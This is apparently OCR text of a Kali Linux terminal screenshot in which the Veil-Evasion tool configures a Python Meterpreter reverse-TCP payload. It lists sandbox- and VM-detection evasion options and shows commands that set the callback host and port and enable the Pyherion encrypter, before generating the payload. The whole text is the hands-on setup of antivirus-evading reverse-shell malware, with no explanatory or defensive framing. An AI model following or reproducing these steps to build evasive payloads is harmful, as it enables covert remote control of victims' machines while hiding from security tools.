 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 22:40 1
root@kali02: /home/github/Veil
File Edit View Search Terminal Help
LPORT 4444 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if accel
erated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC
timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exis
t
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
KALI
[python/meterpreter/rev_tcp>>]: set LHOST 192.168.88.192
[python/meterpreter/rev_tcp>>]: set LPORT 556
[python/meterpreter/rev_tcp>>]: set USE_PYHERION Y
[python/meterpreter/rev_tcp>>]: